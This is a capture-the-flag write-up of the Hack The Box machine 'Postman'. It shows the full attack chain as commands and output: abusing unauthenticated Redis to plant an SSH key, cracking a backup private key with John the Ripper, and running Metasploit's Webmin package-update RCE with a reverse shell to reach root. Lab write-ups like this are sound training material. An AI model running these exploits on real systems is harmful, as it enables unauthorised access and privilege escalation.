Hack The Box - Postman Writeup
Hack The Box - Postman

Enumeration
Lets start by enumerating
Nmap
root@kali:~# nmap -sC -sV 10.10.10.160
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-11 17:22 IST
Nmap scan report for 10.10.10.160
Host is up (0.63s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: The Cyber Geek's Personal Website
2222/tcp open EtherNetIP-1?
10000/tcp open http MiniServ 1.910 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 92.01 seconds
So we have SSH, an apache server running on port 80 and a webmin server running on port 10000.
There is an additional service running on this box, a redis service. But for some reason,
it was not showing up on my nmap scans. I had to do a separate nmap scan to find it.
root@kali:~/Desktop/htb/postman# nmap -sC -sV 10.10.10.160 -p 6379
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-14 12:42 IST
Nmap scan report for 10.10.10.160
Host is up (0.36s latency).
PORT STATE SERVICE VERSION
6379/tcp open redis Redis key-value store 4.0.9
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.99 seconds
Vulnerability
First lets see if this redis server allows unauthenticated access.
root@kali:~# telnet 10.10.10.160 6379
Trying 10.10.10.160...
Connected to 10.10.10.160.
Escape character is '^]'.
echo "Hey no AUTH required!"
$21
Hey no AUTH required!
quit
+OK
Connection closed by foreign host.
It does, so lets use the following method to gain access. Redis Vulnerability
- Create an
sshkey pair. - Write two empty lines at the beginning and end of the public key.
- Copy our public key to the
redisserver. - Write our public keys to
authorized_keys. SSHinto the box using our private key.
Exploit
I combined the above mentioned steps into a small script. This was necessary because I was connected to the free server and everyone was trying to write their own public keys at the same time.
echo "[+]Flushall"
redis-cli -h 10.10.10.160 flushall
echo "[+]Copying ssh keys"
cat foo.txt | redis-cli -h 10.10.10.160 -x set crackit
echo "[+]saving to authorized files"
echo -e 'config set dbfilename "authorized_keys"\nsave' | redis-cli -h 10.10.10.160
#echo 'save' | redis-cli 10.10.10.160
echo "[+]SSHing..."
ssh -i id_rsa redis@10.10.10.160
Lets copy the public key with newlines to foo.txt and run the exploit
root@kali:~/Desktop/htb/postman/redis# (echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > foo.txt
root@kali:~/Desktop/htb/postman/redis# ./redis_exp.sh
[+]Flushall
OK
[+]Copying ssh
OK
[+]saving to authorized files
OK
OK
[+]SSHing...
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Jan 4 04:08:23 2020 from 10.10.14.247
redis@Postman:~$ id
uid=107(redis) gid=114(redis) groups=114(redis)
redis@Postman:~$
And we have a low privilege shell.
Enumeration 2
The first thing I did was to run LinEnum.sh. But it did not yield any useful results.
After searching around a bit, I finally found something useful.
redis@Postman:/opt$ find / -name "*.bak" 2>/dev/null
/opt/id_rsa.bak
/var/backups/group.bak
/var/backups/gshadow.bak
/var/backups/shadow.bak
/var/backups/passwd.bak
redis@Postman:/opt$ ls -la
total 12
drwxr-xr-x 2 root root 4096 Sep 11 11:28 .
drwxr-xr-x 22 root root 4096 Aug 25 15:03 ..
-rwxr-xr-x 1 Matt Matt 1743 Aug 26 00:11 id_rsa.bak
Looks like we have some interesting backup files belonging to user Matt . The ssh backup files permissions seems to be lax.
I copied it to my system. The private key seems to be protected with a pass phrase.
redis@Postman:/opt$ less id_rsa.bak
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,73E9CEFBCCF5287C
Lets see if we can crack it using JTR
John The Ripper
root@kali:~/Desktop/htb/postman# john --wordlist=/usr/share/wordlists/rockyou.txt /root/Desktop/htb/postman/crackjohnssh
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
computer2008 (./postman/file.bak)
1g 0:00:00:05 15.89% (ETA: 21:14:19) 0.1992g/s 497399p/s 497399c/s 497399C/s zinika..zini25
1g 0:00:00:26 DONE (2019-12-14 21:14) 0.03743g/s 536941p/s 536941c/s 536941C/sa6_123..*7¡Vamos!
Session completed
SSHing into the box using this private file doesn’t seems to work. Lets see if we can use this credential somewhere else.
These credentials seems to be working in the webmin login page.
Privilege Escalation
There is an authenticated exploit available for webmin. Lets try using that.
Searchsploit
root@kali:~#searchsploit webmin
--------------------------------------------------------------------------------------------------------------
Exploit Title
--------------------------------------------------------------------------------------------------------------
DansGuardian Webmin Module 0.x - 'edit.cgi' Directory Traversal
Webmin - Brute Force / Command Execution
Webmin 0.9x / Usermin 0.9x/1.0 - Access Session ID Spoofing
Webmin 0.x - 'RPC' Privilege Escalation
Webmin 0.x - Code Input Validation
Webmin 1.5 - Brute Force / Command Execution
Webmin 1.5 - Web Brute Force (CGI)
Webmin 1.580 - '/file/show.cgi' Remote Command Execution (Metasploit)
Webmin 1.850 - Multiple Vulnerabilities
Webmin 1.900 - Remote Command Execution (Metasploit)
Webmin 1.910 - 'Package Updates' Remote Command Execution (Metasploit)
We will use Webmin - ‘Package Updates’ Remote Command Execution
root@kali:~/Desktop/htb/postman# msfconsole
______________________________________________________________________________
| |
| 3Kom SuperHack II Logon |
|______________________________________________________________________________|
| |
| |
| |
| User Name: [ security ] |
| |
| Password: [ ] |
| |
| |
| |
| [ OK ] |
|______________________________________________________________________________|
| |
| https://metasploit.com |
|______________________________________________________________________________|
=[ metasploit v5.0.62-dev ]
+ -- --=[ 1949 exploits - 1090 auxiliary - 334 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > search webmin
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 auxiliary/admin/webmin/file_disclosure 2006-06-30 normal No Webmin File Disclosure
2 exploit/linux/http/webmin_packageup_rce 2019-05-16 excellent Yes Webmin Package Updates Remote Command Execution
3 exploit/unix/webapp/webmin_backdoor 2019-08-10 excellent Yes Webmin password_change.cgi Backdoor
4 exploit/unix/webapp/webmin_show_cgi_exec 2012-09-06 excellent Yes Webmin /file/show.cgi Remote Command Execution
5 exploit/unix/webapp/webmin_upload_exec 2019-01-17 excellent Yes Webmin Upload Authenticated RCE
msf5 > use exploit/linux/http/webmin_packageup_rce
msf5 exploit(linux/http/webmin_packageup_rce) > show options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
msf5 exploit(linux/http/webmin_packageup_rce) > set password computer2008
password => computer2008
msf5 exploit(linux/http/webmin_packageup_rce) > set username Matt
username => Matt
msf5 exploit(linux/http/webmin_packageup_rce) > set ssl true
ssl => true
msf5 exploit(linux/http/webmin_packageup_rce) > set verbose true
verbose => true
msf5 exploit(linux/http/webmin_packageup_rce) > set lhost 10.10.15.124
lhost => 10.10.15.124
msf5 exploit(linux/http/webmin_packageup_rce) > set rhosts 10.10.10.160
rhosts => 10.10.10.160
msf5 exploit(linux/http/webmin_packageup_rce) > exploit
[*] Started reverse TCP handler on 10.10.15.124:4444
[+] Session cookie: cbc87d23b18e4a0f0d78f4a6e83fb77d
[*] Attempting to execute the payload...
[*] Command shell session 1 opened (10.10.15.124:4444 -> 10.10.10.160:46884) at 2019-12-14 21:53:01 +0530
id
uid=0(root) gid=0(root) groups=0(root)
And we are root!